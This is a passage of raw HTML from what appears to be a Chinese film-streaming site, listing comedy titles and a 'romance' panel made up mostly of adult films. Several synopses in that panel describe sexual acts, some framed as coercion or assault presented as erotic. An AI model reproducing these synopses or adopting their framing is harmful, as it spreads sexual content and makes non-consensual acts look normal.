text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/268760.html" title="一个很乔纳斯的圣诞节">一个很乔纳斯的圣诞节</a></p><p class="vodlist_sub">乔纳斯兄弟在返家途中遭遇重重阻碍，却依然努力赶在圣诞节前与家人团聚。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/268541.html" title="圣诞前缘" data-original="https://viptulz.com/upload/vod/20251113-1/5e9f2dcd897777335448617804bfd342.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/268541.html" title="圣诞前缘">圣诞前缘</a></p><p class="vodlist_sub">一位刚离婚的女人试图在卖掉房子搬家之前与家人度过最后一个圣诞节，但当她的前夫带着出色的新女友一起来过节时，问题接踵而来。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/268117.html" title="好运2025" data-original="/img.php?url=https://img1.doubanio.com/view/photo/s_ratio_poster/public/p2925012839.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/268117.html" title="好运2025">好运2025</a></p><p class="vodlist_sub">天使加百列（基努·里维斯 饰）为了向打零工维生的阿杰（阿兹·安萨里 饰）证明金钱无法带来真正的幸福，于是让他跟富有的科技新贵杰夫（塞斯·罗根 饰）交换人生，没</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/268060.html" title="芒果缘" data-original="https://viptulz.com/upload/vod/20251109-1/ee07f2090b61ce5af934a463c167978c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/268060.html" title="芒果缘">芒果缘</a></p><p class="vodlist_sub">雄心勃勃的酒店经理莱尔克抓住了一个千载难逢的机会，她的老板派她去西班牙马拉加，在芒果农场中间开发一家宏伟的新酒店。这个农场属于亚历克斯，他是一名前律师，由于他</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/265535.html" title="好运连连" data-original="https://viptulz.com/upload/vod/20251018-1/4dce6d03f2c119fa3badf819b154d3de.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/265535.html" title="好运连连">好运连连</a></p><p class="vodlist_sub">天使加百列（基努·里维斯 饰）为了向打零工维生的阿杰（阿兹·安萨里 饰）证明金钱无法带来真正的幸福，于是让他跟富有的科技新贵杰夫（塞斯·罗根 饰）交换人生，没</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/267462.html" title="莉安·摩根：难言之事" data-original="https://viptulz.com/upload/vod/20251105-1/cf4562a4dd489755e55b589d7c87d03b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/267462.html" title="莉安·摩根：难言之事">莉安·摩根：难言之事</a></p><p class="vodlist_sub">Leanne Morgan discusses her rise to fame, family matters, and her one-time CBD </p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/267238.html" title="青春的味道" data-original="https://viptulz.com/upload/vod/20251104-1/3edf61ba37199ddd67d6f35ea0dcd927.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/267238.html" title="青春的味道">青春的味道</a></p><p class="vodlist_sub">万物都有其时节，过早的开放，就会过早的凋零。男女同学之间，彼此钦慕，是人类赋予我们的权利；互相帮助，是社会主义道德情怀；讲自由，要自律；不早恋，是坚持对自己、</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/267165.html" title="钢琴事故" data-original="https://viptulz.com/upload/vod/20251103-1/74bb6f2972cb0516b9e5779858dde658.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/267165.html" title="钢琴事故">钢琴事故</a></p><p class="vodlist_sub">玛佳莉体质特异，不但感受不到痛觉，受伤更能快速痊愈。她利用这项天赋来拍摄网络短片，从被刀砍、被火烧，逐步升级成被拳击手暴揍、被大卡车辗过，人体奇观吸引巨量粉丝</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/266551.html" title="三级警戒" data-original="https://viptulz.com/upload/vod/20251029-1/ca2bd3974b0bda18ee7f79643f18de9a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266551.html" title="三级警戒">三级警戒</a></p><p class="vodlist_sub">影片讲述了一位24小时轮班、忙碌、劳累过度、几乎精疲力竭的急救员的故事。Randy是一名急救员，他因工作过度疲惫，甚至想辞职。在他最后一天的工作中，他的主管S</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/266764.html" title="佳节大乱套" data-original="/img.php?url=https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2926622153.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266764.html" title="佳节大乱套">佳节大乱套</a></p><p class="vodlist_sub">After learning that all her immediate family members have separate plans for th</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/266652.html" title="末日一家亲" data-original="/img.php?url=https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2910413212.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266652.html" title="末日一家亲">末日一家亲</a></p><p class="vodlist_sub">Le climat s&#39;emballe, l&#39;économie s&#39;effondre... Stanislas, trader red</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/266560.html" title="瓦利斯岛的歌谣" data-original="https://viptulz.com/upload/vod/20251029-1/d5ba07076a409bd5dca45737822dd8bc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266560.html" title="瓦利斯岛的歌谣">瓦利斯岛的歌谣</a></p><p class="vodlist_sub">性格古怪的彩票中奖人Charles独自住在一个偏远的小岛上，他梦想着自己最爱的音乐人组合&amp;前恋人McGwyer Mortimer(穆里根和饰演)能够复</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">爱情片</h2><a class="text_muted pull_left" href="/type/1889.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/detail/96979.html" title="慈禧秘密生活" class="text_muted">慈禧秘密生活</a><span class="split_line"></span><a href="/detail/104662.html" title="陷阱：致命的诱惑" class="text_muted">陷阱：致命的诱惑</a><span class="split_line"></span><a href="/detail/142450.html" title="花芯" class="text_muted">花芯</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/265275.html" title="橘君抱紧我吧！" data-original="https://viptulz.com/upload/vod/20251015-1/7411d64e25cc15eeb88db6c498f90f67.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/265275.html" title="橘君抱紧我吧！">橘君抱紧我吧！</a></p><p class="vodlist_sub">中堂堇（久保乃乃花 饰）因缺乏恋爱经验屡战屡败，鼓起勇气向仰慕的同事橘孝太郎（柊太朗 饰）提出“和我发生关系”的大胆请求。暗恋她的橘以“成为恋人”为条件答应，</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/270337.html" title="老板娘的失魂旅馆" data-original="https://viptulz.com/upload/vod/20251202-1/356ff765f6c35cbefe2b935e3a5ee897.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/270337.html" title="老板娘的失魂旅馆">老板娘的失魂旅馆</a></p><p class="vodlist_sub">雅之拜访了隐藏在深山中的温泉旅馆。五年前，当他第一次来到这家旅馆时，是和他的妻子由香里一起，但如今她现在已经不在了。老板娘碧美热情地接待了他。然后，和他外遇的</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/270331.html" title="医院女医生的性感按摩" data-original="https://ckzyjpg.top/upload/vod/20251202-1/71576e2e46f640e7c3507b22a4fd7794.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/270331.html" title="医院女医生的性感按摩">医院女医生的性感按摩</a></p><p class="vodlist_sub">为了缓解大学医院女医生的疲劳，他给她们按摩。随着按摩的进行，她们的身体越来越热，最终，她们甚至同意发生性关系</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/270330.html" title="家庭辅导·特别篇" data-original="https://ckzyjpg.top/upload/vod/20251202-1/36636119064671229706279058005edc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/270330.html" title="家庭辅导·特别篇">家庭辅导·特别篇</a></p><p class="vodlist_sub">有奈正在家访做家教。她决定给注意力难以集中的田村进行一些专注力训练。当有奈专注于田村的敏感地带——乳头时，田村顿时兴奋不已</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/264438.html" title="小手指君别碰我" data-original="https://viptulz.com/upload/vod/20251006-1/847ca40192bb2b04e63e88d77a602e28.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/264438.html" title="小手指君别碰我">小手指君别碰我</a></p><p class="vodlist_sub">拥有卓越按摩技术的主人公·小手指向阳。立志成为运动医生的小手指，为了获得医学部特待生资格，从今年春天开始就读于体育强校·星和大附属高中。由于家境贫寒，小手指为</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/270168.html" title="和继母的每月约定" data-original="https://ckzyjpg.top/upload/vod/20251201-1/521d95cbfa9beb57437179fdced903e2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/270168.html" title="和继母的每月约定">和继母的每月约定</a></p><p class="vodlist_sub">从小娇生惯养的佑介缺乏独立性。尽管如此，他还是成为了一名体面的大学生，独自搬到了东京。然而，每当继母问起佑介的近况时，他总是敷衍地应和几句。继母暗自担忧，便去</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/270138.html" title="邻家人妻的秘密情慾" data-original="https://ckzyjpg.top/upload/vod/20251130-1/550106b4073c5b4b841c27282f979c03.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/270138.html" title="邻家人妻的秘密情慾">邻家人妻的秘密情慾</a></p><p class="vodlist_sub">由于丈夫的专制，裕子自尊心跌至谷底。一次偶然的机会，她得到了隔壁邻居的帮助。为了报答他，裕子全心全意地服侍他，而两人之间也渐渐产生了无法抗拒的吸引力</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/270137.html" title="女大学生与大叔的秘密" data-original="https://ckzyjpg.top/upload/vod/20251130-1/a61e952fe3a5632c71df350c55f913c2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/270137.html" title="女大学生与大叔的秘密">女大学生与大叔的秘密</a></p><p class="vodlist_sub">没有固定的时间和地点。她们不问缘由，任何男人都会主动成为她们的性伴侣……她们随性而为，性欲来了就发生，而且她们像宠物一样忠诚</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/270076.html" title="妻子与公公的隐秘关系" data-original="https://ckzyjpg.top/upload/vod/20251129-1/570d56a10871e0baf1c229e155f635d8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/270076.html" title="妻子与公公的隐秘关系">妻子与公公的隐秘关系</a></p><p class="vodlist_sub">我放下了过去，嫁给了一个好男人，但后来我遇到了我的公公，他仍然记得我的过去。每天晚上，他都会来看我，我的身体开始渴望他，胜过我的丈夫</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/270075.html" title="丈夫出差时继母与年轻人的秘密" data-original="https://ckzyjpg.top/upload/vod/20251129-1/aa54b21fb25bda25d819cd6d9b2cfab8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/270075.html" title="丈夫出差时继母与年轻人的秘密">丈夫出差时继母与年轻人的秘密</a></p><p class="vodlist_sub">一直暗恋继母浅香的正弘，趁着父亲出差，想到能和她单独相处，兴奋不已。正弘吐露心声，想要和继母亲热一番。然而，浅香即便与继子没有血缘关系，也无法接受，一巴掌扇在</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/266950.html" title="讨嫌的人" data-original="/img.php?url=https://img9.doubanio.com/view/photo/s_ratio_poster/public/p2919310535.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266950.html" title="讨嫌的人">讨嫌的人</a></p><p class="vodlist_sub">影片 Já, Olga Hepnarová 的主创再发新作，承诺本片会十分独特，与捷克国内所习见的作品大异其趣，更显粗粝。 </p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/269915.html" title="主动献身的女前辈" data-original="https://ckzyjpg.top/upload/vod/20251128-1/0c158facf9235683191e3ba68dfa9097.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269915.html" title="主动献身的女前辈">主动献身的女前辈</a></p><p class="vodlist_sub">我恨自己工作中犯错，每天都被老板训斥。但我之所以没有辞职，是因为伍萨前辈。即使被老板训斥，他也会保护我；当我工作压力过大、精神疲惫时，他也会支持我。有一天，在</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/269914.html" title="瞒着丈夫对我特别照顾的女部长" data-original="https://ckzyjpg.top/upload/vod/20251128-1/d93f1401adde4f9d1b2a06e62469ffd5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269914.html" title="瞒着丈夫对我特别照顾的女部长">瞒着丈夫对我特别照顾的女部长</a></p><p class="vodlist_sub">我的老板利用职权去拜访下属。这让我很不舒服，但他毕竟是我的老板，所以我只能忍耐。最终，他越界了，竟然动手动脚地碰了我的妻子。然而，我却无法抗拒他强硬暴力的手段</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/269869.html" title="两个世界一个愿望" data-original="https://viptulz.com/upload/vod/20251127-1/f47723dcbaf2c8ad5c380bb9182f9763.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269869.html" title="两个世界一个愿望">两个世界一个愿望</a></p><p class="vodlist_sub">一位世界著名的考古学家和一位务实的律师在童年纽带多年后重新联系，当时他们天真无邪的友谊变成了坚不可破的东西。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/269868.html" title="婚礼当天遭侵犯的新娘" data-original="https://ckzyjpg.top/upload/vod/20251127-1/c08e039509acc7a107850193b61fea24.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269868.html" title="婚礼当天遭侵犯的新娘">婚礼当天遭侵犯的新娘</a></p><p class="vodlist_sub">新娘在婚礼前夜入住酒店休息。新郎和朋友外出喝酒，新娘则在酒店享受按摩。按摩师见新娘独自一人在房间里，心怀不轨。按摩过程中，她指责新郎撇下她独自外出喝酒，暗示他</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/269867.html" title="坏女孩的恋爱训练课：明里䌷" data-original="https://ckzyjpg.top/upload/vod/20251127-1/1b5fc4ad71f20cd151baa1e17c3bc66d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269867.html" title="坏女孩的恋爱训练课：明里䌷">坏女孩的恋爱训练课：明里䌷</a></p><p class="vodlist_sub">大辉学生时代饱受校园霸凌，生活在痛苦和煎熬之中。他在一个专门介绍妓女的网站上发现了她，那是他噩梦缠身、痛苦难耐时经常光顾的地方。她就是那个曾经折磨他的人。他下</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/269745.html" title="大嫂的再度诱惑" data-original="https://ckzyjpg.top/upload/vod/20251126-1/ca583ced40cadc537bc609e10727430e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269745.html" title="大嫂的再度诱惑">大嫂的再度诱惑</a></p><p class="vodlist_sub">我们结婚三年了。最近，我丈夫一直回避性生活。我们肯定不会有孩子。即使我告诉他我想要孩子，他也并不当回事。我为此咨询了我丈夫的弟弟朋也。他和我同龄，我们是高中同</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/269744.html" title="28岁的年轻妈妈欲望失控" data-original="https://ckzyjpg.top/upload/vod/20251126-1/6d145c81def51f6cc93b2f4ce6a53c25.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269744.html" title="28岁的年轻妈妈欲望失控">28岁的年轻妈妈欲望失控</a></p><p class="vodlist_sub">长期单身、性欲旺盛的羽生有纱，在强烈的欲望驱使下，答应与一位素未谋面的男子拍摄成人影片。让我们一起来回顾一下这位身材丰满、曲线玲珑的美女羽生有纱的出道岁月吧！</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/269674.html" title="继子的强烈欲望" data-original="https://ckzyjpg.top/upload/vod/20251125-1/ba8b722a902cbb8de77354fd5e55bb4a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269674.html" title="继子的强烈欲望">继子的强烈欲望</a></p><p class="vodlist_sub">第一集：俊也瞒着父亲与继母发生性关系，年纪轻轻的俊也无法控制自己的欲望，多次侵犯继母。继母担心丈夫发现，试图安抚俊也，但他却不停地挣扎，最终只能屈服于他的哭闹</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/269673.html" title="米库酱的欲望告白" data-original="https://ckzyjpg.top/upload/vod/20251125-1/cee95a020cd6e3d7645f3352d6ad257c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269673.html" title="米库酱的欲望告白">米库酱的欲望告白</a></p><p class="vodlist_sub">与女友分手后，伤心欲绝的弟媳美久前来安慰祐介。美久向祐介袒露丰满的胸部，说分手的痛苦应该用更美好的体验来忘却。祐介立刻被迷住了，开始抚摸美久的胸部。而对丈夫性</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/269584.html" title="月下香" data-original="https://viptulz.com/upload/vod/20251124-1/84186d7045843ee1687077fec8414dee.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269584.html" title="月下香">月下香</a></p><p class="vodlist_sub">「月下香」は決して許されることのない大人の恋愛模様をつづる純愛ストーリー。輸入コスメブランドで働きながら夫と平穏な暮らしを送る亜美が、若き現代アーティスト・潤</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/269583.html" title="KTV猎爱记" data-original="https://ckzyjpg.top/upload/vod/20251124-1/8f94f00e5754560e16cc5831eef590c8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269583.html" title="KTV猎爱记">KTV猎爱记</a></p><p class="vodlist_sub">东健和宰民开了一家只接待女性顾客的卡拉OK酒吧。他们提供的特色服务吸引了众多女性顾客。东健和宰民致力于提供最好的服务</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/269582.html" title="门后的秘密：母亲与继母" data-original="https://ckzyjpg.top/upload/vod/20251124-1/597635e0114673d73a15228efb92c9ba.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269582.html" title="门后的秘密：母亲与继母">门后的秘密：母亲与继母</a></p><p class="vodlist_sub">父亲去世后，悟和继母相依为命。隔壁的店主给了他一份工作。悟目睹了店主表达感激之情，却也看到她以实际行动回报了他的感激。震惊之余，他被欲望冲昏了头脑，做了春梦，</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/269512.html" title="白润而纤细的欲望之身" data-original="https://ckzyjpg.top/upload/vod/20251123-1/4ef0e4667a66b1fbaddce74ac0336578.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269512.html" title="白润而纤细的欲望之身">白润而纤细的欲望之身</a></p><p class="vodlist_sub">清爽女孩：秀英拥有清爽的魅力。她的男友俊书提议和她玩角色扮演游戏。秀英原本天真无邪的模样突然变成了色眯眯的眼神，她会用什么样的角色扮演来撩拨俊书呢？#姐姐的丝</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/269511.html" title="朋友的妻子：那天她以“帮我”为名跨过界线" data-original="https://ckzyjpg.top/upload/vod/20251123-1/2ad33de11a3ddd22a42367ddd113d92a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" 